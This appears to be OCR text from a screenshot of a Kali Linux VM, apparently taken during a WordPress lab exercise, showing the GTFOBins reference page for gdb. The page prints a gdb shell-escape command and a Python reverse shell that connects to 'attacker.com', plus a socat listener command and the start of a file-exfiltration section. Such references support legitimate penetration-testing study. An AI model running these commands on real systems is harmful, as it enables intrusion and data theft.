 Kali-Linux-2019.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
gdb | GTFOBins - Mozill... nobodyatall@kali: ~/Des... 12:21 AM EN
gdb | GTFOBins - Mozilla Firefox
Edit Post ‹ recon — WordPr WordPress Plugin Insert 192.168.0.155/wp-conte gdb | GTFOBins
https://gtfobins.github.io/gtfobins/gdb/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
.. / gdb Star 2,437
Shell Reverse shell File upload File download File write File read Library load SUID Sudo Capabilities
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
gdb -nx -ex '!sh' -ex quit
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
This requires that GDB is compiled with Python support. Run socat file:`tty`,raw,echo=0 tcp-listen:12345
on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
gdb -nx -ex 'python import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")' -ex quit
File upload
It can exfiltrate files on the network.
(a) This requires that GDB is compiled with Python support. Send local file via “d” parameter of a
HTTP POST request. Run an HTTP service on the attacker box to collect the file.
gdb Highlight All Match Case Whole Words 1 of 1 match
Right Ctrl
EN 12:21 AM
05/04/2020